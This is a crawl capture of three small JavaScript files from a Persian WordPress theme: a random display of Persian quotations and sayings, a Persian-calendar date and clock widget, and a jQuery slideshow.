body_size: 1472
content:
var Quotation=new Array() 
Quotation[0] = "آیا او (خدا) برای بنده اش کافی نیست؟ (قران کریم)"; 
Quotation[1] = "سعی کنید اشتباهات دیگران را ببخشید، حس انتقام انرژی منفی دارد."; 
Quotation[2] = "پس به یاد من باشید تا به یاد شما باشم (خداوند)"; 
Quotation[3] = "کسی را که به تو شنا یاد داد، غرق مکن."; 
Quotation[4] = "تنها راه تغییر یافتن یک تصمیم واقعی است."; 
Quotation[5] = "به عهد و پیمان خود وفا کنید (قران کریم)"; 
Quotation[6] = "شما بدون تسلط بر خود نمی توانید فاتح دیگران باشید."; 
Quotation[7] = "آینده را قضا و قدر می سازد و امید و تلاش تو آن را می گذراند.";
Quotation[8] = "امام علي(ع):هر كه نگاه خود را از حرام باز دارد دلش آرام خواهد شد.";
Quotation[9] = "امام حسين(ع):اگر دين نداريد لااقل آزاده باشيد.";
Quotation[10] = "ارزش انسان به افکار و باورهای اوست";
Quotation[11] = "هر انسانی مرتکب اشتباه می شود ؛اما فقط انسان های احمق اشتباه خود را تکرار می کنند.(سیسرون)";
Quotation[12] = "باورها و ارزش‌ها، بهترين راهنما و مشاور زندگي شما هستند.(آنتوني رابينز)";
Quotation[13] = "حافظه، پرونده تخيل و گنجينه عقل، دفتر ثبت وجدان و مخزن انديشه است.(بازيل";
Quotation[14] = "قدر زمان حال را بدانید که گذشته هرگز برنمی گردد و آینده شاید نیاید.(گالیله)";
Quotation[15] = "دانشگاه تمام استعدادهای افراد از جمله بی استعدادی آن ها را آشکار می کند.(آنتوان چخوف)";
Quotation[16] = "اگر صخره در مسیر رود نبود ،رود هیچ آوازی از خود سر نمی داد.";
Quotation[17] = "هیچ می دانی فرصتی که از آن بهره نمی گیری ،آرزوی دیگران است.(جک لندن)";
Quotation[18] = "آیا می پنداری که جسم کوچکی هستی ؟ولی درون تو جهان بزرگی نهفته است.(امام علی علیه السلام)";
Quotation[19] = "به زبانت اجازه نده که قبل از اندیشه ات به کار افتد. ";
Quotation[20] = "لباس قدیمی را بپوشید ولی کتاب نو بخرید.";
Quotation[21] = "کامیابی تنها در این است که بتوانی زندگی را به شیوه خودسپری کنی.";
Quotation[22] = "سعادت عادت است آنرا پرورش دهید.";
Quotation[23] = "گفتگو با خردمندان و دانشوران ، پاداشی کمیاب است.";
Quotation[24] = "اینترنت همانند دریاست ، کسی که آن را نمی شناسد همانند کسی ست که شنا را نمی داند.";
Quotation[25] = "حوادث چون روزها سپری می شوند. ";
Quotation[26] = "گنج هائی که در قلب هستند ، قابل سرقت نیستند.";
Quotation[27] = "هر اقدام بزرگ ابتدا محال به نظر می رسد.";
Quotation[28] = "ایستایی وجود ندارد ، هر چه هست جوشش و جاری بودن است.";
Quotation[29] = "کیش خوب همانند فوتبال خوب است، حرف نمی زند ، عمل می کند.";
Quotation[30] = "آدمیانی مانند گل های لاله ، زندگی کوتاه در هستی و نقشی ماندگار در اندیشه ما دارند .";
Quotation[31] = "كسي كه هرگز تحت فشار نزيسته باشد، آزادي را لمس نمي كند.";
Quotation[32] = "هر روز، روزي است كه هست و هرگز در جهان روزهاي هم شكلي وجود نداشته است.";
Quotation[33] = "برخي برده به دنيا مي آيند، ديگران برده مي شوند و باز عده اي به سوي برده داري جذب مي شوند.";
Quotation[34] = "هنر ما را به گونه اي رويايي از درد هستي رها مي سازد.";
Quotation[35] = "عمر آنقدر کوتاه است که نمی‌ارزد آدم حقیر و کوچک بماند.";
Quotation[36] = "شب آنگاه زیباست که نور را باور داشته باشیم.";
Quotation[37] = "نباید از خسته بودن خود شرمنده باشی بلکه فقط باید سعی کنی خسته آور نباشی. ";
Quotation[38] = "خداوندا مرا از کسانی قرار دِه که دنیاشان را برای دینشان میفروشند نه دینشان را برای دنیاشان. (دکتر علی شریعتی)";
Quotation[39] = "تمام محبتت را به پای دوستت بریز نه تمام اعتمادت را. (حضرت علی علیه‌السلام)";
Quotation[40] = "ضعیف‌الاراده کسی است که با هر شکستی بینش او نیز عوض شود.";
var Q = Quotation.length; 
var whichQuotation=Math.round(Math.random()*(Q)); 
function showQuotation(){document.write(Quotation[whichQuotation]);} 
showQuotation(); 

--- FILE ---
content_type: text/javascript
request_url: https://darafilm.xyz/wp-content/themes/downloadi%5Bscriptcamp.ir%5D/download-slider-2/js/dates.js
body_size: 430
content:
document.write('<center><div style=" margin-top: 5px;"></div></center>');

function showdate() {
    week= new Array("يكشنبه","دوشنبه","سه شنبه","چهارشنبه","پنج شنبه","جمعه","شنبه")
    months = new Array("فروردين","ارديبهشت","خرداد","تير","مرداد","شهريور","مهر","آبان","آذر","دی","بهمن","اسفند");
    a = new Date();
    d= a.getDay();
    day= a.getDate()+0;
    month = a.getMonth()+1;
    year= a.getYear();

	year = (year== 0)?2000:year;
	(year<1000)? (year += 2000):true;
    
	year = 1392;

	switch (month) {
    	case 1: (day<21)? (month=10, day+=10):(month=11, day-=20); break;
    	case 2: (day<20)? (month=11, day+=11):(month=12, day-=19); break;
    	case 3: (day<21)? (month=12, day+=9):(month=1, day-=20);   break;
    	case 4: (day<21)? (month=1, day+=11):(month=2, day-=20);   break;
    	case 5:
    	case 6: (day<22)? (month-=3, day+=10):(month-=2, day-=21); break;
    	case 7:
    	case 8:
    	case 9: (day<23)? (month-=3, day+=9):(month-=2, day-=22);  break;
    	case 10:(day<23)? (month=7, day+=8):(month=8, day-=22);    break;
    	case 11:
    	case 12:(day<22)? (month-=3, day+=9):(month-=2, day-=21);  break;
       default:  	break;
	}
document.write('<div id="date">امروز : ' + week[d]+" "+day+" "+months[month-1]+" "+ year + '</div>');
};

showdate();

// Clock

<!-- hiding
function MakeArrayday(size) {
this.length = size;
for(var i = 1; i <= size; i++) {
this[i] = "";
}
return this;
}
function MakeArraymonth(size) {
this.length = size;
for(var i = 1; i <= size; i++) {
this[i] = "";
}
return this;
}
function funClock() {
if (!document.layers && !document.all)
return;
var runTime = new Date();
var hours = runTime.getHours();
var minutes = runTime.getMinutes();
var seconds = runTime.getSeconds();
var dn = "قبل از ظهر";
if (hours >= 12) {
dn = "بعد از ظهر";
hours = hours - 12;
}
if (hours == 0) {
hours = 12;
}
if (minutes <= 9) {
minutes = "0" + minutes;
}
if (seconds <= 9) {
seconds = "0" + seconds;
}
movingtime = "<b>"+ hours + ":" + minutes + ":" + seconds + " " + dn + "</b></div>";
if (document.layers) {
document.layers.clock.document.write(movingtime);
document.layers.clock.document.close();
}
else if (document.all) {
clock.innerHTML = movingtime;
}
setTimeout("funClock()", 1000)
}
window.onload = funClock;
//  End -->

--- FILE ---
content_type: text/javascript
request_url: https://darafilm.xyz/wp-content/themes/downloadi%5Bscriptcamp.ir%5D/download-slider-2/js/scripts.js
body_size: -316
content:
$(document).ready(function() {
	$("#slideshow").css("overflow", "hidden");
	
	$("ul#slides").cycle({
		fx: 'fade',
		pause: 1,
		prev: '#prev',
		next: '#next'
	});
	
	$("#slideshow").hover(function() {
    	$("ul#nav").fadeIn();
  	},
  		function() {
    	$("ul#nav").fadeOut();
  	});
	
});